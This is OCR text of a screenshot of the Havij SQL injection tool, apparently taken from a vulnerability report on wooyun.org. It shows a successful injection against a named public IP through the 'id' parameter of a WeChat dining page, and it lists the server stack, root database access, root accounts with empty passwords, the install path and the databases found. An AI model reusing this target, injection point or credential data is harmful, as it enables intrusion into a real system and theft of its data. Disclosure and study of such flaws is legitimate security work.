 Havij
Target: http://123.127.246.34/index.php?g=Wap&m=Dining&a=ShowDetail&id
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://123.127.246.34/index.php?g=Wap&m=Dining&a=ShowDetail&id=2%2
Host IP: 123.127.246.34
Web Server: Apache
Powered-by: PHP/5.6.14
DB Server: MySQL
Resp. Time(avg): 80 ms
Current User: root@localhost
Sql Version: 10.0.17-MariaDB
Current DB: weixin
System User: root@localhost
Host Name: localhost.localdomain
Installation dir: /opt/lampp
DB User & Pass: root::localhost
root::linux
::localhost
::linux
Status: I'm IDLE Clear Log
Data Base Found: performance_schema
Data Base Found: phpmyadmin
Data Base Found: test
Data Base Found: weixin
www.wooyun.org